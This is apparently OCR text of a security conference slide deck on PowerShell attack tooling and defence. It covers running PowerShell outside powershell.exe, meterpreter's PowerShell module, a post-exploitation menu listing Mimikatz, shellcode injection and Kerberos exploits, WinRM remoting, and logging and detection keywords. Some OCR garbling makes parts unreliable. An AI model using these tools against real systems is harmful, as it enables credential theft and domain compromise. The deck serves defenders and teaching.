

## PowerShell without PowerShell.exe

## Custom "PowerShell" C# App

- Create C# application that references the Powershell System.Automation.dll assembly.
- Leverage the Automation assembly's functions to execute PowerShell Code.
- Similar to how PowerShell.exe works.
- PowerShell Tools:
	- SharpPick:

[https://github.com/PowerShellEmpire/PowerTools/tree/master/P](https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerPick/SharpPick) owerPick/SharpPick

## Unmanaged PowerShell

<https://github.com/leechristensen/UnmanagedPowerShell>

- Foundation for most PowerShell attack tools running outside of powershell.exe.
- Starts up .NET and performs in-memory loading of a custom C# assembly that executes PowerShell.
- Executes PowerShell from an unmanaged process.
- PowerShell Tools:
	- PowerPick [https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerPick/R](https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerPick/ReflectivePick) eflectivePick
	- PowerShell Harness <https://github.com/Rich5/Harness>

## Metasploit PowerShell Module

199

...

```
meterpreter > use powershell
Loading extension powershell...success.
meterpreter > powershell import /tmp/test.ps1
[+] File successfully imported. Result:
win-7ch5rt177ba\oj
False
```
 $12.232$ 

```
meterpreter > powershell import /tmp/MSF.Powershell.Sample.dll
[+] File successfully imported. Result:
true
meterpreter > powershell execute '(New-Object MSF.Powershell.Sample.HelloWorld).Run()'
[+] Command execution completed:
Hello, world!
```
 $meterpreter > 1$ 



 $OJ$  @TheColonial  $\cdot$  Mar 24 Powershell import now works! Both .ps1 files and .NET assembly .dll files are supported. #meterpreter

Sean Metcalf (@Pyrotek3) 66

### p0wned Shell

- "PowerShell Runspace Post Exploitation Toolkit"
- Runs powershell commands and functions within a powershell runspace environment (.NET)
- Includes many PowerShell attack tools, including those from PowerSploit, Nishang, PowerCat, Inveigh, etc.
- All contained within a single executable.

YAMAKEYEYE KEYAY (这些心的法学的法学)  $\angle$ Bu Cn331iz and Skons 2016\ \CornelisPdePlaa.com/ PowerShell Runspace Post Exploitation Toolkit Let's get your Blue Team out of Hibernation mode.  $v1.3*$ 

#### Information Gathering:

- 1. Use PowerUiew to gain network situational awareness on Windows Domains.
- 2. Find machines in the Domain where Domain Admins are logged into.
- 3. Scan for IP-Addresses, HostNames and open Ports in your Network.

#### **Code Execution:**

- 4. Reflectively load Mimikatz executable into Memory, bypassing AU/AppLocker.
- 5. Inject Metasploit reversed https Shellcode into Memory.

#### **\*1 Privilege Escalation:**

- 6. Use PowerUp tool to assist with local Privilege Escalation on Windows Systems.
- 7. Get a SYSTEM shell using Token Manipulation.
- 8. Tater "The Posh Hot Potato" Windows Privilege Escalation exploit.<br>9. Use Mimikatz desync to collect NTLM hashes from the Domain.
- 
- 10. Use Mimikatz to generate a Golden Ticket for the Domain.

#### "I Exploitation:

11. Get into Ring0 using the MS14-058 and MS15-051 Uulnerability. 12. Own AD in 60 seconds using the MS14-068 Kerberos Uulnerability.

#### \*1 Lateral Movement:

- 13. Use PsExec to execute commands on remote system.
- 14. Execute Mimikatz on a remote computer to dump credentials.
- 15. PowerCat our PowerShell TCP/IP Swiss Army Knife.

#### #1 Others:

- 16. Execute (Offensive) PowerShell Commands. 17. Reflectively load a ReactOS Command shell into Memory, bypassing AU/AppLocker.
- 18. Exit

Enter choice:



# PowerShell Remoting



## PowerShell Remoting (WinRM)

- PowerShell Remoting leverages WinRM
- Enable-PSRemoting: Automatically configures WinRM

PS C:\> enable-psremoting -force WinRM has been updated to receive requests. WinRM service type changed successfully. WinRM service started.

WinRM has been updated for remote management. Created a WinRM listener on HTTP://\* to accept WS-Man requests to any IP on this machine. WinRM firewall exception enabled.

```
PS C:\> winrm get winrm/config
Config
   MaxEnvelopeSizekb = 500
   MaxI imeoutms = 60000MaxBatchItems = 32000MaxProviderRequests = 4294967295Client
       NetworkDe\,Iayms = 5000URLPrefix = wsman\textsf{A11}owUnencrypted = false
       Auth
           Basic = true
           \mathbf{Digest} = \mathbf{true}Kerberos = trueNegative = trueCertificate = true{\tt CredSSP} = {\tt false}DefaultPorts
           HTIP = 5985HTIPS = 5986TrustedHosts
   Service
       RootSDDL = 0:NSG:BAD:P(A;;GA;;BA)<A;;GR;;IU>S:P(AU;FA;GA;;WD)<AU;SA;GXGW;;WD)MaxConcurrentOperations = 4294967295
       MaxConcurrentOperationsPerUser = 1500
       EnumerationTimeoutms = 240000MaxConnections = 300
       MaxPacketRetrievalTimeSeconds = 120
       AllowUnencrypted = false
       Auth
           Basic = falseKerberos = trueNegative = trueCertificate = falseCredSSP = false
       DefaultPorts
           HTTP = 5985HTTS = 5986IPu4Filter = *IPu6Filter = *EnableCompatibilityHttpListener = false
       EnableCompatibilityHttpsListener = false
       CertificateThumbprint
       \texttt{AllowRemoteAccess} = \texttt{true}Winrs
       AllowRemoteShellAccess = true
       IdleTimeout = 7200000MaxConcurrentUsers = 10
       MaxShe11RunTime = 2147483647MaxProcessPerShe11 = 25MaxMemoryPerShellMB = 1024
                                  Sean Metcalf (@Pyrotek3) 71
       MaxShellsPerUser = 30
```
## PowerShell Remoting (WinRM)

```
PS C:\> New-PSSession -Name PSC -ComputerName ADSDC02 ; Enter-PSSession -Name PSC
                  ComputerName
                                               ConfigurationName
Id Name
                                 State
                                                                   Availability
                                              Microsoft.PowerShell
 1 PSC
                  ADSDC02
                                 Opened
                                                                      Available
[ADSDC02]: PS C:\Users\LukeSkywalker\Documents> cd c:\
[ADSDC02]: PS C:\> ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
  Connection-specific DNS Suffix<br>Link-local IPv6 Address . . . . . : : fe80::8db:712d:7cf2:712fx12
  IPu4 Address. . . . . . . . . . . : 172.16.11.12
  Subnet Mask . . . . . . . . . . . : 255.255.0.0
  Default Gateway . . . . . . . . . : 172.16.23.2
Tunnel adapter isatap.{4024A223-E2B7-4816-9F65-E97AF66C17C3}:
  Tunnel adapter Local Area Connection* 11:
  Media State . . . . . . . . . . . Hedia disconnected
  Connection-specific DNS Suffix .:
<code>[ADSDC02]: PS C:\rightarrow \_</code>
                    Sean Metcalf (@Pyrotek3) 72
```
## Limit PowerShell Remoting (WinRM)

- Limit WinRM listener scope to admin subnets.
- •Disable PowerShell Remoting (WinRM) on sensitive servers where not required.
- WinRM is a pre-requisite for Windows Event Forwarding (WEF). Limit inbound communication on WinRM listener.
- WinRM includes WinRS.
- Track PowerShell Remoting Usage
	- WinRM Logs
	- Network activity



# PowerShell Logging & Attack Detection

## PowerShell Module Logging

- •PowerShell version 3 and up.
- •Enable via Group Policy:
	- Computer Configuration\Policies\Administrative Template\Windows Components\Windows PowerShell.
- •Logging enhanced in PowerShell v4.
- •PowerShell v5 has compelling logging features.

#### PowerShell Module Logging

- Microsoft.PowerShell.\* PowerShell's core capability.
- Microsoft.WSMan.Management WS-Management & WinRM.
- BITSTransfer –BITS cmdlets.
- PSScheduledJob (PSv5) Scheduled jobs cmdlets.
- ServerManager Server Manager cmdlets.
- ActiveDirectory Active Directory cmdlets.
- •GroupPolicy– Group Policy cmdlets.

## PowerShell Module Logging - All



### PowerShell Attack Detection

- •Log all PowerShell activity
- •Interesting Activity:
	- •.Net Web Client download.
	- Invoke-Expression (and derivatives: "iex").
	- "EncodedCommand" ("-enc") & "Bypass"
	- BITS activity.
	- Scheduled Task creation/deletion.
	- PowerShell Remoting (WinRM).

# PowerShell Attack Detection: Interesting Activity Invoke-Expression (IEX)



# PowerShell Attack Detection: Interesting Activity .Net Web Client download



Detect Invoke-Mimikatz?

#### Keywords:

- "mimikatz"
- "gentilkiwi"
- "Invoke-Mimikatz"

